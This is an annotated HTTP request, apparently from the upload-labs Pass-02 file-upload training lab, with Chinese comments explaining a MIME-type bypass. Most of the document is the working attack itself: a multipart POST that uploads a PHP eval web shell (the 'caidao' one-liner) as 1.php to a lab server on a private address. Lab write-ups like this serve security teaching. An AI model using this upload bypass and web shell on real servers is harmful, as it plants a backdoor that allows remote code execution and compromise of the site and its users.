 POST /Pass-02/index.php HTTP/1.1
Host: 192.168.86.137:4000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3835.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------364484413140884355731211334006
Content-Length: 389
Origin: http://192.168.86.137:4000
Connection: close
Referer: http://192.168.86.137:4000/Pass-02/index.php
Upgrade-Insecure-Requests: 1
这里的MIME-Type是给出服务器表单的
开始和结束位置，不是验证文件类型的，
所以不做修改
这里才是验证文件类型的
-----------------------------364484413140884355731211334006
Content-Disposition: form-data; name="upload_file"; filename="1.php
Content-Type: application/octet-stream
<?php @eval($_POST['caidao']);?>
开始和结束的位置
-----------------------------364484413140884355731211334006
Content-Disposition: form-data; name="submit"
上传
-----------------------------364484413140884355731211334006--